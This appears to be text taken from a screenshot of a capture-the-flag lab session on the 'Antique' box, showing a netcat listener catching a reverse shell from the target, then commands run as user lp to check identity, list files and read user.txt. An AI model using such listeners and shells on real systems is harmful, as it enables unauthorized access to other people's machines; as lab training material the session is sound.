 192.168.1.119 Disconnected 10.10.14.9 172.17.0.1 10.10.11.107 - Antique Apr 29 | 12:31
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.107] 58458
lp@antique:~$ whoami
whoami
lp
lp@antique:~$ export TERM=xterm
export TERM=xterm
lp@antique:~$ ls
ls
telnet.py  user.txt
lp@antique:~$ cat user.txt
cat user.txt
lp@antique:~$